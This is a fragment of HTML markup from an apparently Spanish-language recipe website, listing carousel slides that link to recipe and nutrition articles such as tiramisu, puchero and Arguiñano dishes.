				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/platos-tipicos-de-la-region-orinoquia/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidatipicadecolombiatop/platos-tipicos-de-la-region-orinoquia-1.jpg" alt="Platos Típicos de la Región Orinoquia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Platos Típicos de la Región Orinoquia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="78" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/molletes-de-antequera-integrales/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Molletes de Antequera (con prefermento integral)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz-con-dulce/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/JrkwvZ6jNA8/0.jpg" alt="Arroz con Dulce: una receta irresistible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arroz con Dulce: una receta irresistible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="163" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/regalos-tipicos-de-murcia-ideas-perfectas-para-sorprender/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Regalos típicos de murcia: ideas perfectas para sorprender.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="178" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/redondo-de-ternera-al-horno-de-arguinano-receta-jugosa-y-perfecta-para-celebraciones/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/12/15/redondo-de-ternera.jpg" alt="Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Redondo de ternera al horno de Arguiñano: receta jugosa y perfecta para celebraciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-del-bizcocho-de-14-kilates-de-rosalia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/17/bizcocho-rosalia.jpg" alt="Receta del bizcocho de 14 kilates de Rosalia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta del bizcocho de 14 kilates de Rosalia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/coca-de-llanda-o-bizcocho-de-naranja-y-almendra/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Coca de llanda o bizcocho de naranja y almendra</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-merluza-salsa-verde-arguinano-facil-de-preparar/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta merluza: salsa verde arguiñano fácil de preparar</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="40" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/compota-de-manzana-de-karlos-arguinano-receta-saludable-y-rapida/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/14/compota-de-manzana.jpg" alt="Compota de manzana de Karlos Arguiñano: receta saludable y rápida" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Compota de manzana de Karlos Arguiñano: receta saludable y rápida</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-flan-royal-con-thermomix/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-flan-royal-con-thermomix-paso-1.jpg" alt="Como hacer Flan royal con thermomix" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Flan royal con thermomix</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-de-roscos-de-viento-disfruta-de-esta-sensacional-dulceria/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil de roscos de viento: ¡disfruta de esta sensacional dulcería!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/usos-de-espinas-y-cabeza-de-salmon-beneficios-y-mas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Usos de espinas y cabeza de salmon: beneficios y más</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="11" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sencillo-ingrediente-que-necesitas-agregar-a-los-huevos-revueltos-para-que-queden-super-esponjosos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1466017.ece/ALTERNATES/s1200e/0_Eggs-in-a-bowl.jpg" alt="El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sencillo ingrediente que necesitas agregar a los huevos revueltos para que queden súper esponjosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="16" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puchero-con-pollo-y-verduras/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Puchero con pollo y verduras</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-salmon-con-puerros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s2.ppllstatics.com/hoy/www/multimedia/2025/11/18/salmon-con-puerros-kBMB-U240268322102eQ-1200x840@Hoy.jpg" alt="Receta de salmón con puerros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de salmón con puerros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="19" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maria-luisa-ameztoy-alfaro-biografia-y-vida-de-esta-historica-mexicana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">María luisa ameztoy alfaro: biografía y vida de esta histórica mexicana</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adios-a-la-pasta-huevos-a-la-pizzaiola-la-receta-italiana-proteica-y-saludable-que-puedes-hacer-en-15-minutos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://content-cocina.lecturas.com/medio/2025/10/22/huevos-a-la-pizzaiola_67c971d0_251022153526_1200x630.jpg" alt="Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adiós a la pasta: huevos a la pizzaiola, la receta italiana proteica y saludable que puedes hacer en 15 minutos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/paletilla-de-cordero-al-horno-hermanos-torres-degusta-el-sabor-de-espana/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Paletilla de cordero al horno hermanos torres: ¡degusta el sabor de españa!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-tiramisu-con-philadelphia-y-nata-delicioso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de tiramisú con philadelphia y nata: ¡delicioso!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dieta-blanda-para-ninos-y-adultos-menu-para-siete-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/07/Men%C3%BAs-dietas-blandas.-portada.jpg" alt="Dieta blanda para niños (y adultos): menú para siete días." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dieta blanda para niños (y adultos): menú para siete días.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chop-suey-de-pollo-con-arroz-blanco/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrechupetenet/ensalada-de-espinacas-fresas-y-nueces-receta-antioxidante-para-una-piel-radiante-1.jpg" alt="Chop Suey de Pollo con Arroz Blanco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chop Suey de Pollo con Arroz Blanco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tomate-relleno-de-queso/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Tomate “huevo de toro” relleno de queso</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="91" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-huevos-rellenos-con-pate/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-huevos-rellenos-con-pate-paso-1.jpg" alt="Como hacer Huevos rellenos con paté" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Huevos rellenos con paté</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas-de-mejillones-con-chorizo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/KY_EZja8t8Q/0.jpg" alt="Recetas de Mejillones con Chorizo " loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas de Mejillones con Chorizo </h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/se-puede-congelar-el-tiramisu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://freezeit.co.uk/wp-content/uploads/2020/07/does-tiramisu-freeze-well-1024x768.jpg" alt="Se puede congelar el tiramisú" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Se puede congelar el tiramisú</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-ingrediente-inesperado-hace-que-los-huevos-fritos-sepan-mejor-y-un-chef-lo-jura/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1211846.ece/ALTERNATES/s1200e/0_Hand-Pick-chicken-egg-from-egg-carton-box-into-refrigerator-eggs-on-shelf-of-cold-storage.jpg" alt="Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un ingrediente inesperado hace que los huevos fritos sepan mejor y un chef lo jura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="125" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/magdalenas-de-nata-con-copete-altisimo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Magdalenas de nata con copete altísimo</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="165" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aceite-de-coco-para-cuidado-genital-beneficios-y-usos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Aceite de coco para cuidado genital: beneficios y usos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-facil-primer-plato-para-acompanar-canelones/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta fácil: primer plato para acompañar canelones.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="199" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brioche-sin-lacteos-sin-gluten-y-sin-huevos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Brioche sin lácteos, sin gluten y sin huevos.</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/arroz-griego/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/UvdLB-AtE3A/0.jpg" alt="Arroz Griego: un auténtico sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Arroz Griego: un auténtico sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cristina-morillo-experta-en-nutricion-la-yuca-es-ideal-para-todos-los-que-realizan-actividad-deportiva/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/05/22/yFe2tvDRa_2000x1500__1.jpg" alt="Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cristina Morillo, experta en nutrición: “La yuca es ideal para todos los que realizan actividad deportiva“</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/higaditos-de-pollo-encebollados-receta-tradicional-repleta-de-hierro-y-sabor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.abcstatics.com/abc/www/multimedia/gurme/2025/11/18/higaditos-pollo-encebollados-kpZB--1024x512@diario_abc.jpg" alt="Higaditos de pollo encebollados: receta tradicional repleta de hierro y sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Higaditos de pollo encebollados: receta tradicional repleta de hierro y sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-avena-con-manzana-y-canela-receta-para-unas-gachas-saludables/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn0.uncomo.com/es/posts/2/4/5/como_hacer_avena_con_manzana_y_canela_receta_para_unas_gachas_saludables_55542_orig.jpg" alt="Cómo hacer avena con manzana y canela: receta para unas gachas saludables" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo hacer avena con manzana y canela: receta para unas gachas saludables</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zeppole-di-san-giuseppe-sin-gluten-la-receta/" target="_blank">
			  					<div class="image-container">
					  <img src="https://dulceangelical.es/static/images/recetas-zeppole-di-san-giuseppe-sin-gluten-la-receta-891-0.jpg&fexax=20240327" alt="Zeppole di San Giuseppe sin gluten: la receta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zeppole di San Giuseppe sin gluten: la receta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ensalada-de-pollo-y-col-una-receta-sencilla-barata-y-llena-de-color-y-sabor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://imagenes.20minutos.es/files/image_1920_1080/uploads/imagenes/2025/04/29/ensalada-de-pollo-y-col.jpeg" alt="Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ensalada de pollo y col: una receta sencilla, barata y llena de color y sabor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-masa-madre-mucho-mas-sencilla-compartida-por-una-panadera-con-un-cambio-de-ingrediente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1273440.ece/ALTERNATES/s1200e/0_Bread-with-butter.jpg" alt="Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Receta de masa madre ''mucho más sencilla'' compartida por una panadera - con un cambio de ingrediente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cazuela-de-fideos-malaguena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cazuela de fideos malagueña</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="54" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contraindicaciones-del-espino-amarillo-conocelas-ahora/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contraindicaciones del espino amarillo: conocelas ahora</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/soy-experto-en-nutricion-y-estos-desayunos-que-te-recomiendo-son-sanos-y-baratos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/metabolic/wp-content/uploads/2024/07/desayunos.jpg" alt="Soy experto en nutrición y estos desayunos que te recomiendo son sanos y baratos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Soy experto en nutrición y estos desayunos que te recomiendo son sanos y baratos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="90" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/costa-rica/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-costa-rica-recetas-2023-1.jpg" alt="5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas Típicas de Costa Rica | + RECETAS 【2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/canoas-de-platano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/I87rJu36kbU/0.jpg" alt="Canoas de plátano: un mundo delicioso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Canoas de plátano: un mundo delicioso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="100" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bolitas-de-coco-veganas-sin-leche/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Bolitas de coco veganas (sin leche)</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="123" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comidas-tipicas-de-belice/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagescomidas-tipicascom/5-comidas-tipicas-de-belice-5-recetas-originales-2023-1.jpg" alt="5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">5 Comidas típicas de Belice 【+5 Recetas Originales 2023 】</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="128" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/patos-a-la-naranja-troceados-receta-facil-para-cazuela/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Patos a la naranja troceados: receta fácil para cazuela</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jamon-iberico-comprar-jamon-online-comprar-jamon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/41RzY5LO4TL._SL160_.jpg" alt="Jamón Ibérico, comprar jamón online - Comprar Jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jamón Ibérico, comprar jamón online - Comprar Jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="140" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-hacer-leche-condensada-desnatada-y-sin-azucar/" target="_blank">
			  					<div class="image-container">
					  <img src="/images-recetas/como-hacer-leche-condensada-desnatada-y-sin-azucar-paso-1.jpg" alt="Como hacer Leche condensada desnatada y sin azúcar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Como hacer Leche condensada desnatada y sin azúcar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/receta-de-calamares-en-tinta-de-berasategui-disfruta-de-una-comida-exquisita/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Receta de calamares en tinta de berasategui: ¡disfruta de una comida exquisita!</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/contraindicaciones-normo-lx-conoce-los-riesgos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Contraindicaciones normo lx: conoce los riesgos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="196" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/propiedades-de-la-infusion-de-acai-bienestar-y-salud/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Propiedades de la infusión de acai: bienestar y salud</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="234" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gel-de-bano-casero-facil-como-hacerlo-en-casa/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Gel de baño casero fácil: cómo hacerlo en casa</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-gestionar-la-nutricion-en-una-carrera-de-media-maraton/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.mundodeportivo.com/files/og_thumbnail/uploads/2025/11/14/6917403e1384d.jpeg" alt="¿Cómo gestionar la nutrición en una carrera de media maratón?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo gestionar la nutrición en una carrera de media maratón?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/puchero-gaditano-receta-tradicional-para-entrar-en-calor/" target="_blank">
			  					<div class="image-container">
					  <img src="https://cdn.recetasderechupete.com/wp-content/uploads/2025/11/puchero-gaditano-portada.png" alt="Puchero gaditano. Receta tradicional para entrar en calor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Puchero gaditano. Receta tradicional para entrar en calor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-cocinera-se-adelanta-a-la-navidad-con-una-receta-de-croquetas-faciles-y-originales-puedes-guardarlas-congeladas-y-freirlas-directamente-sin-descongelar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://hips.hearstapps.com/hmg-prod/images/close-up-of-a-plate-with-homemade-croquettes-royalty-free-image-1763384002.pjpeg?crop=1.00xw:0.788xh;0,0.141xh&resize=1200:*" alt="Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: "Puedes guardarlas congeladas y freírlas directamente sin descongelar"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta cocinera se adelanta a la Navidad con una receta de croquetas fáciles y originales: "Puedes guardarlas congeladas y freírlas directamente sin descongelar"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jose-andres-56-chef-sobre-la-receta-de-fabada-mas-facil-con-estrella-michelin-la-clave-es-20-minutos-a-fuego-fuerte/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.elespanol.com/2025/11/14/actualidad/1003744014698_259950405_1706x960.jpg?fmt=jpeg" alt="José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: "La clave es 20 minutos a fuego fuerte"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">José Andrés (56), chef, sobre la receta de fabada más fácil con estrella Michelin: "La clave es 20 minutos a fuego fuerte"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pasta-rosa-receta-facil-y-saludable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://s3.ppllstatics.com/hoy/www/multimedia/2025/11/13/como-hacer-pasta-rosa-kOyG-U240217349534wLE-1200x840@Hoy.jpg" alt="Pasta rosa, receta fácil y saludable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pasta rosa, receta fácil y saludable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/virginia-busnelli-medica-especialista-en-nutricion-en-mayores-el-objetivo-no-es-bajar-kilos-sino-mejorar-la-salud-metabolica-y-cardiovascular-mantener-fuerza-y/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.lavanguardia.com/files/og_thumbnail/files/fp/uploads/2025/11/14/69170d981dc61.r_d.645-728-10000.jpeg" alt="Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ..." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Virginia Busnelli, médica especialista en nutrición: “En mayores, el objetivo no es bajar kilos, sino mejorar la salud metabólica y cardiovascular, mantener fuerza y ...</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-alimentar-tu-cuerpo-sin-pasar-hambre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&width=1472&height=828&smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para alimentar tu cuerpo sin pasar hambre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rosalia-comparte-la-receta-del-bizcocho-de-naranja-que-cocino-a-david-broncano-la-he-hecho-mil-veces-y-siempre-sale-bien/" target="_blank">
			  					<div class="image-container">
					  <img src="https://hips.hearstapps.com/hmg-prod/images/rosalia-la-revuelta-copia-6916e63a1c060.jpg?crop=0.693xw:0.520xh;0.131xw,0.176xh&resize=1200:*" alt="Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: "La he hecho mil veces y siempre sale bien"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rosalía comparte la receta del bizcocho de naranja que cocinó a David Broncano: "La he hecho mil veces y siempre sale bien"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/garbanzos-con-acelgas-al-estilo-arguinano-receta-tradicional/" target="_blank">
			  					<div class="image-container">
					  <img src="https://okdiario.com/img/2025/11/19/garbanzos-con-acelgas-al-estilo-arguinano.jpg" alt="Garbanzos con acelgas al estilo Arguiñano: receta tradicional" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Garbanzos con acelgas al estilo Arguiñano: receta tradicional</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/dr-jose-hernandez-medico-habitos-como-la-nutricion-el-sueno-o-el-control-del-estres-son-la-base-de-cualquier-protocolo-de-longevidad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.merca2.es/wp-content/uploads/2025/11/longevidad124.webp" alt="Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Dr. Jose Hernández, médico: «Hábitos como la nutrición, el sueño o el control del estrés son la base de cualquier protocolo de longevidad»</h2>
